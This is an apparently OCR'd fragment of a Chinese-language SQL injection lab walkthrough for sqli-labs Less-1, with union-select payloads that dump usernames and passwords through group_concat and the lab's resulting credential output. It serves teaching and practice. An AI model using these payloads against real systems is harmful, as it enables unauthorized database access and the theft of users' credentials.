 查询最终目标
查询语句 select列名+from表名+where限定语句
id=0' union select 1,group_concat(username,password),3 from users --+
192.168.1.11/sqlilabs/Less-1/?id=0' union select 1,group_concat(username,pass
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin
Your Password:3
SQLI DUMB SERIES-1
插入“~”区分数据
id=0' union select 1,group_concat(username,'~',password),3 from users --+
127.0.0.1/sql/Less-1/?id=0%27%20union%20select%201,group_concat(username,%27~%27,password),3%20from%2...
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,ad
Your Password:3
SQLI DUMB SERIES-1